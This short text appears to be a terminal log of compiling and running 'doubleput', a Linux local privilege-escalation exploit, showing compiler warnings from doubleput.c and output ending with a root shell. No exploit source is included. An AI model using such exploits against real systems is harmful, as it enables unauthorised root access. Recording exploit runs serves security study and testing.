 ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root